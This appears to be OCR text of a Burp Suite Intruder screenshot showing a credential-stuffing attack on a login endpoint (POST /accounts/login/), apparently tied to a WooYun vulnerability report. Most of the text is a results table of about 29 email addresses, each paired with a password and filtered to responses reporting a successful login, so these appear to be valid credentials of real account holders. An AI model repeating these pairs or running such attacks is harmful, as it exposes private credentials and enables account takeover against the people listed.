 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 5xx responses; matching expression "status":"ok" ?
Request Payload1 Payload2 Status Error Timeout Length Comment
112742 1040562619@qq.com #*153579zjy 200 473
64373 bc3399@163.com #@renhong1 200 474
119958 gexl625@163.com #gexl37& 200 475
71906 yunlong3727@163.com 00000000 200 475
110838 45534201@qq.com 00000000 200 475
122854 fch126@126.com 00112233 200 474
62137 gunboy88@163.com 00124100 200 474
83829 longjiatianhui@163.com 00246616 200 475
92756 llvvjjiiaann@126.com 003579844 200 474
119776 brightdu163@163.com 00741021 200 474
104016 spyht006@163.com 0074628314 200 475
58900 huweiqiu2@sohu.com 01032122 200 473
119165 godzilla_rr@126.com 010779874 200 474
61297 feiyangandy@hotmail.com 01121984 200 474
84990 feimaodaodan@163.com 01151222 200 475
62407 453432728@qq.com 01230123 200 474
116923 ypc100@126.com 0123456789 200 474
77451 wolf1123@sohu.com 01571809 200 475
49369 adymeng@163.com 0159753456 200 475
63386 693308130@QQ.COM 017710017 200 475
121640 haihaidm@yeah.net 020110515 200 474
75116 liqiqi0202@yahoo.cn 0202liqiqi 200 474
106378 final_2008@163.com 021304108 200 475
118338 guofeigl@yahoo.com.cn 02150215 200 474
66832 guestl00@163.com 02249313 200 474
60358 iioodd@126.com 02480207 200 474
83138 blusvin@yahoo.com.cn 030201100 200 475
76806 zhf_788@163.com 03115054379 200 475
65711 zhaodejiushini@foxmail.com 03120349 200 474
Request Response
Raw Params Headers Hex
POST /accounts/login/ HTTP/1.1
? < + > Type a search term 0 matches
www.wooyun.org
Paused